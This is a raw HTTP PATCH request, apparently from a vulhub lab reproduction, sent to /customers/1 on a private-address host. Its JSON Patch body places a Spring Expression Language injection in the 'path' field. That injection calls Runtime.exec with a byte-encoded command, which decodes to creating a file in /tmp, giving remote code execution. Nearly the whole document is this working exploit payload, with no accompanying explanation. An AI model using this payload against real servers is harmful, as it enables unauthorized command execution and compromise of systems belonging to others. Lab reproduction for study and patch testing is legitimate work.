 PATCH /customers/1 HTTP/1.1
Host: 192.168.91.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 201
Content-Type:application/json-patch+json

[
{ "op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{116,111,117,99,104,32,47,116,109,112,47,122,99,99}))/lastname",
"value": "vulhub"
}
]